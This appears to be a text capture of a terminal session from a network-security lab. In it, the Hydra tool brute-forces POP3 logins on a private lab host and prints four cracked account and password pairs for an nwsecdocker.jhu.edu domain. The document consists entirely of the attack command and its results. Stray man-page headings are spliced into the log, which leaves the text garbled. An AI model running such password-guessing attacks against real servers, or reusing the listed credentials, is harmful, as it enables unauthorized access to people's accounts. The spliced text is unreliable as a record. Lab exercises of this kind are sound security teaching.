 kali@kali:~/bruteforce$ hydra -L username.txt -P password.txt -t 6 pop3://192.168.25.105
General Commands Manual
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
NAME
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-26 12:19:29
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 6 tasks per 1 server, overall 6 tasks, 28 login tries (l:4/p:7), ~5 tries per task
[DATA] attacking pop3://192.168.25.105:110/
[110][pop3] host: 192.168.25.105   login: student@nwsecdocker.jhu.edu   password: login123
[110][pop3] host: 192.168.25.105   login: admin@nwsecdocker.jhu.edu   password: admin@123
[110][pop3] host: 192.168.25.105   login: postfixadmin@nwsecdocker.jhu.edu   password: nwsec123
[110][pop3] host: 192.168.25.105   login: auditor@nwsecdocker.jhu.edu   password: badatauditing@123
1 of 1 target successfully completed, 4 valid passwords found